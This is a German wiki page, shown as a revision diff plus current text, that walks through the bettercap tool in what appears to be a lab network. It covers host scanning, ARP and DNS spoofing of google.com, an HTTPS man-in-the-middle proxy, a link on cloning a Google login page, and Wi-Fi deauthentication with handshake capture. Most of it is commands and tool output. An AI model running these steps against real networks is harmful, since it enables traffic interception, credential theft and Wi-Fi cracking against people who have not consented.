Bettercap: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
| (12 dazwischenliegende Versionen desselben Benutzers werden nicht angezeigt) | |||
| Zeile 1: | Zeile 1: | ||
| + | *[[ARP Spoofing mit bettercap]] | ||
| + | *[[DNS Spoofing mit bettercap]] | ||
| + | |||
=Installation= | =Installation= | ||
*'''sudo apt install bettercap''' | *'''sudo apt install bettercap''' | ||
| Zeile 100: | Zeile 103: | ||
==Auf dem Windowsrechner== | ==Auf dem Windowsrechner== | ||
[[Datei:Bettercap03.png]] | [[Datei:Bettercap03.png]] | ||
| + | =Webspoofing= | ||
| + | *[[Set Google Login Clonen]] | ||
| + | =https Mitm Attacke= | ||
| + | *'''arp.spoof on''' | ||
| + | *'''https.proxy on''' | ||
| + | =Wlan Deauthentication= | ||
| + | ==Voraussetzung== | ||
| + | ;Schnittstelle muss im Monitormodus sein | ||
| + | *'''iwconfig wlan0 mode monitor''' | ||
| + | ==Starten von bettercap== | ||
| + | *bettercap -iface wlan0 | ||
| + | |||
| + | ==Im Bettercap== | ||
| + | *'''wifi.recon on''' | ||
| + | ;Zeige APs an | ||
| + | *'''wifi.show''' | ||
| + | ;Nur channel 5 | ||
| + | *'''wifi.recon.channel 5''' | ||
| + | *'''set wifi.handshakes.file ./handshake.pcap''' | ||
| + | *'''wifi.deauth 78:8c:b5:2a:5b:b4''' | ||
| + | |||
| + | =Links= | ||
| + | *https://www.youtube.com/watch?v=xrK6KA9yzQE | ||
| + | * | ||
Aktuelle Version vom 11. Mai 2025, 18:05 Uhr
Installation
- sudo apt install bettercap
Start
- bettercap -iface eth0
Handling
- help
help MODULE : List available commands or show module specific help if no module name is provided.
active : Show information about active modules.
quit : Close the session and exit.
sleep SECONDS : Sleep for the given amount of seconds.
get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wildcard.
set NAME VALUE : Set the VALUE of variable NAME.
read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VARIABLE.
clear : Clear the screen.
include CAPLET : Load and run this caplet in the current session.
! COMMAND : Execute a shell command and print its output.
alias MAC NAME : Assign an alias to a given endpoint given its MAC address.
Modules
any.proxy > not running
api.rest > not running
arp.spoof > not running
ble.recon > not running
c2 > not running
caplets > not running
dhcp6.spoof > not running
dns.spoof > not running
events.stream > running
gps > not running
hid > not running
http.proxy > not running
http.server > not running
https.proxy > not running
https.server > not running
mac.changer > not running
mdns.server > not running
mysql.server > not running
ndp.spoof > not running
net.probe > not running
net.recon > not running
net.sniff > not running
packet.proxy > not running
syn.scan > not running
tcp.proxy > not running
ticker > not running
ui > not running
update > not running
wifi > not running
wol > not running
- help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the external network. (default=false)
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
Scannen der Host
- net.recon on
- net.probe on
- net.show
┌────────────────┬───────────────────┬─────────────────┬───────────────────────────┬───────┬───────┬──────────┐ │ IP ▴ │ MAC │ Name │ Vendor │ Sent │ Recvd │ Seen │ ├────────────────┼───────────────────┼─────────────────┼───────────────────────────┼───────┼───────┼──────────┤ │ 192.168.10.101 │ 08:00:27:fd:f3:97 │ eth0 │ PCS Computer Systems GmbH │ 0 B │ 0 B │ 10:44:33 │ │ 192.168.10.1 │ 08:00:27:aa:c6:6a │ gateway │ PCS Computer Systems GmbH │ 0 B │ 0 B │ 10:44:33 │ │ │ │ │ │ │ │ │ │ 192.168.10.102 │ 08:00:27:e2:a7:dd │ DESKTOP-N7FM0AI │ PCS Computer Systems GmbH │ 25 kB │ 319 B │ 10:50:27 │ └────────────────┴───────────────────┴─────────────────┴───────────────────────────┴───────┴───────┴──────────┘ ↑ 14 kB / ↓ 112 kB / 1292 pkts
Arpspoofing
- set arp.spoof.targets 192.168.10.1, 192.168.10.102
- arp.spoof on


Auf dem Windowsrechner
- Vorher
- Nachher

DNS Spoofing
- set dns.spoof.address 192.168.10.101
- dns.spoof.domains google.com
- dns.spoof on
Auf dem Windowsrechner
Webspoofing
https Mitm Attacke
- arp.spoof on
- https.proxy on
Wlan Deauthentication
Voraussetzung
- Schnittstelle muss im Monitormodus sein
- iwconfig wlan0 mode monitor
Starten von bettercap
- bettercap -iface wlan0
Im Bettercap
- wifi.recon on
- Zeige APs an
- wifi.show
- Nur channel 5
- wifi.recon.channel 5
- set wifi.handshakes.file ./handshake.pcap
- wifi.deauth 78:8c:b5:2a:5b:b4